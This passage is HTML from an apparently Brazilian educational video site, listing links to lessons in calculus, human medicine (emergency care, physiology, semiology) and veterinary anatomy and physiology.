                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
